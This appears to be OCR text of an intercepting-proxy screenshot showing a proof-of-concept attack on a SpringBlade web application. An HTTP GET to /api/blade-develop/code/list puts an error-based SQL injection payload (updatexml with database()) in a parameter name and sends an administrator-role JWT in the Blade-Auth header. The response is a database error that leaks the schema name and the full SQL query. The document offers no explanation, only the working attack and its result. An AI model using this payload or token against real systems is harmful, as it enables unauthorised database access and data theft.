 美化 Raw Hex Chinese Chinese \n ☰
1 GET /api/blade-develop/code/list?updatexml(1,concat(0x7e,database(),0x7e),1)=1
HTTP/1.1
2 Host:
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 Blade-Auth: bearer
eyJ0eXAiOiJKc29uV2ViVG9rZW4iLCJhbGciOiJIUzI1NiJ9.eyJyb2xlX25hbWUiOiJhZG1pbmlzdHJhd
G9yIiwidXNlcl9uYW1lIjoiYWRtaW4iLCJhY2NvdW50IjoiYWRtaW4ifQ.SOfK7eTptU9abT6Bjhd00KJn
Z-wJM9E_MJmfCuUCZ38
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate
0 Accept-Language: zh-CN,zh;q=0.9
1 Connection: close
2
3
美化 Raw Hex 页面渲染 Chinese Chinese \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.0
3 Date: Mon, 01 Jul 2024 09:07:39 GMT
4 Content-Type: application/json;charset=UTF-8
5 Connection: close
6 Vary: Origin
7 Vary: Access-Control-Request-Method
8 Vary: Access-Control-Request-Headers
9 Cache-Control: no-store
10 Content-Length: 673
11
12 {
"code":500,
"success":false,
"data":{
},
"msg":
"\n### Error querying database.  Cause: java.sql.SQLException: XPATH syntax err
r: '~blade~'\n### The error may exist in org/springblade/modules/develop/mapper
CodeMapper.java (best guess)\n### The error may involve defaultParameterMap\n##
 The error occurred while setting parameters\n### SQL: SELECT COUNT(*) FROM bla
e_code WHERE (updatexml(1, concat(0x7e, database(), 0x7e), 1) LIKE ?)\n### Caus
: java.sql.SQLException: XPATH syntax error: '~blade~'\n; uncategorized SQLExce
tion; SQL state [HY000]; error code [1105]; XPATH syntax error: '~blade~'; nest
d exception is java.sql.SQLException: XPATH syntax error: '~blade~'"
}